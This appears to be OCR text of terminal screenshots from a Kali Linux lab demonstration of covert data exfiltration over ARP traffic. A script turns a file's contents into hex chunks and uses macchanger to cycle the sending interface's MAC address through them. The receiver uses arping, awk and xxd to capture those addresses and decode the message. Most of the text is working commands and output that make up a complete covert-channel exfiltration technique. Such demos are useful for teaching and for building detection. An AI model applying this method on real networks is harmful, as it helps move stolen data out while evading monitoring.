 :~# arping 192.168.56.101 -W 2 -C 8 | grep bytes > output.txt
:~# cat output.txt
60 bytes from 00:45:78:66:69:6c (192.168.56.101): index=0 time=2.866 msec
60 bytes from 00:74:72:61:74:69 (192.168.56.101): index=1 time=4.673 msec
60 bytes from 00:6f:6e:20:76:69 (192.168.56.101): index=2 time=7.991 msec
60 bytes from 00:61:20:41:52:50 (192.168.56.101): index=3 time=9.801 msec
60 bytes from 00:20:74:72:61:66 (192.168.56.101): index=4 time=11.672 msec
60 bytes from 00:66:69:63:2e:0a (192.168.56.101): index=5 time=1.565 msec
60 bytes from 00:66:69:63:2e:0a (192.168.56.101): index=6 time=7.503 msec
60 bytes from 00:66:69:63:2e:0a (192.168.56.101): index=7 time=9.357 msec
:~# awk {'print $4'} output.txt
00:45:78:66:69:6c
00:74:72:61:74:69
00:6f:6e:20:76:69
00:61:20:41:52:50
00:20:74:72:61:66
00:66:69:63:2e:0a
00:66:69:63:2e:0a
00:66:69:63:2e:0a
:~# cat ops.sh
#!/bin/bash
bytes="00:45:78:66:69:6c
00:74:72:61:74:69
00:6f:6e:20:76:69
00:61:20:41:52:50
00:20:74:72:61:66
00:66:69:63:2e:0a
00:66:69:63:2e:0a
00:66:69:63:2e:0a
"
echo $bytes | xxd -r -p
:~# ./ops.sh
Exfiltration via ARP traffic.
fic.
fic.
Exfiltration DATA via ARP Traffic
:~# ifconfig  | grep 56
inet addr:192.168.56.1  Bcast:192.168.56.255  Mask:255.255.255.0
:~# _
Applications Places Terminal Mon 01:59
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ls
Data.txt  demo.sh  Exfiltration_via_ARP.sh  MacChanger.sh
root@kali:~/Desktop#
root@kali:~/Desktop# echo "Exfiltration via ARP traffic." | xxd -c 5
00000000: 4578 6669 6c  Exfil
00000005: 7472 6174 69  trati
0000000a: 6f6e 2076 69  on vi
0000000f: 6120 4152 50  a ARP
00000014: 2074 7261 66   traf
00000019: 6669 632e 0a  fic..
root@kali:~/Desktop#
root@kali:~/Desktop# ./Exfiltration_via_ARP.sh Data.txt
#!/bin/sh
sudo ifconfig eth0 down; sudo macchanger -m  00:45:78:66:69:6c  eth0; sudo ifconfig eth0 up; sleep 2;
sudo ifconfig eth0 down; sudo macchanger -m  00:74:72:61:74:69  eth0; sudo ifconfig eth0 up; sleep 2;
sudo ifconfig eth0 down; sudo macchanger -m  00:6f:6e:20:76:69  eth0; sudo ifconfig eth0 up; sleep 2;
sudo ifconfig eth0 down; sudo macchanger -m  00:61:20:41:52:50  eth0; sudo ifconfig eth0 up; sleep 2;
sudo ifconfig eth0 down; sudo macchanger -m  00:20:74:72:61:66  eth0; sudo ifconfig eth0 up; sleep 2;
sudo ifconfig eth0 down; sudo macchanger -m  00:66:69:63:2e:0a  eth0; sudo ifconfig eth0 up; sleep 2;
root@kali:~/Desktop# ./Exfiltration_via_ARP.sh Data.txt  > MacChanger.sh
root@kali:~/Desktop# chmod 775 MacChanger.sh
root@kali:~/Desktop# ifconfig | grep 101
inet 192.168.56.101  netmask 255.255.255.0  broadcast 192.168.56.255
root@kali:~/Desktop# ./MacChanger.sh | grep New
New MAC:       00:45:78:66:69:6c (unknown)
New MAC:       00:74:72:61:74:69 (unknown)
New MAC:       00:6f:6e:20:76:69 (unknown)
New MAC:       00:61:20:41:52:50 (unknown)
New MAC:       00:20:74:72:61:66 (SUNGWOON SYSTEMS)
New MAC:       00:66:69:63:2e:0a (unknown)
root@kali:~/Desktop# ./MacChanger.sh | grep New
New MAC:       00:45:78:66:69:6c (unknown)
New MAC:       00:74:72:61:74:69 (unknown)
New MAC:       00:6f:6e:20:76:69 (unknown)
New MAC:       00:61:20:41:52:50 (unknown)
New MAC:       00:20:74:72:61:66 (SUNGWOON SYSTEMS)
New MAC:       00:66:69:63:2e:0a (unknown)
root@kali:~/Desktop#
Data.txt
File Edit Search Options Help
Exfiltration via ARP traffic.